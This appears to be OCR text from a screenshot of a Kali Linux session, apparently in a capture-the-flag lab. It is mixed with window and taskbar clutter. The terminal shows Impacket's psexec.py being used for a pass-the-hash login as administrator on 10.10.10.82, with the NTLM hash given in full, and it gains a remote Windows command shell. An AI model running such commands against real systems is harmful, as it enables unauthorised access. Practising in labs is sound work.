 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[-service-name service_name] [-remote-binary-name remote_binary_name]
Download Sign in Sign up
target [command ...]
psexec.py: error: unrecognized arguments: administrator@10.10.10.82
Size
(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 -target-ip 10.
10.10.82 administrator@10.10.10.82
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file LOjPMFBE.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service JwYd on 10.10.10.82.....
[*] Starting service JwYd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
- : sudo openvpn odat : ruby Desktop : ruby examples : python3
8:57 AM
3/1/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
48°F
Cloudy
Search
ENG
US
4:57 PM
3/1/2023
1